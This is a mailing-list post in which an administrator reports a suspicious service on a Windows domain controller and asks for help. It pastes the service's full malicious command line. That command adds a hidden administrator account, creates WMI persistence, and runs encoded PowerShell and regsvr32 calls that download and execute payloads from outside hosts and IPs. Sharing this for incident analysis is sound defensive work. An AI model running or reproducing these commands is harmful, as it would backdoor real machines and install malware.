Snort mailing list archives

Bykn - Service on Windows Domain Controller
From: Prakash Kumar N via Snort-users <snort-users () lists snort org>
Date: Mon, 1 Apr 2019 12:40:22 +0530
Hi,
Today I'm seeing some unusual service is running in one of our Windows
2012R2 dc, suspecting some kind of external attack [ransomeware], is
somebody have any idea on this...?
[image: image.png]
cmd /c net1 user admin$ Zxcvbnm,.1234 /ad&net1 localgroup administrators
admin$ /ad&net1 localgroup administradores admin$ /ad&wmic
/NAMESPACE:"\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm3"
DELETE&wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer
WHERE Name="fuckyoumm4" DELETE&wmic /NAMESPACE:"\root\subscription" PATH
CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE&wmic
/NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding WHERE
Filter="__EventFilter.Name='fuckyoumm3'" DELETE&wmic
/NAMESPACE:"\root\subscription" PATH __EventFilter CREATE
Name="fuckyoumm3", EventNameSpace="root\cimv2",QueryLanguage="WQL",
Query="SELECT * FROM __InstanceModificationEvent WITHIN 10800 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"&wmic
/NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE
Name="fuckyoumm4", CommandLineTemplate="cmd /c powershell.exe -nop -enc
"JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdwBtAGkALgAxADIAMQA3AGIAeQBlAC4AaABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0ACAAJwBbAFwAcgBcAG4AXQArACcAfAAlAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAvACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA=="&powershell.exe
IEX (New-Object system.Net.WebClient).DownloadString('
http://wmi.1217bye.host/S.ps1')&powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://173.208.139.170/s.txt')&powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://35.182.171.137/s.jpg')||regsvr32 /u /s /i:
http://wmi.1217bye.host:8888/1.txt scrobj.dll®svr32 /u /s /i:
http://173.208.139.170/2.txt scrobj.dll®svr32 /u /s /i:
http://35.182.171.137/3.txt scrobj.dll"&wmic
/NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding CREATE
Filter="__EventFilter.Name="fuckyoumm3"",
Consumer="CommandLineEventConsumer.Name="fuckyoumm4""&start regsvr32 /s /u
/n /i:http://173.208.172.202:8888\s1.txt scrobj.dll
--
Thanks,
*PRAKASH KUMAR.N*
Mail: prakashkumar.n () gmail com* | *prakashkumar.n () live in
_______________________________________________ Snort-users mailing list Snort-users () lists snort org Go to this URL to change user options or unsubscribe: https://lists.snort.org/mailman/listinfo/snort-users To unsubscribe, send an email to: snort-users-leave () lists snort org Please visit http://blog.snort.org to stay current on all the latest Snort news! Please follow these rules: https://snort.org/faq/what-is-the-mailing-list-etiquette
Current thread:
- Bykn - Service on Windows Domain Controller Prakash Kumar N via Snort-users (Apr 01)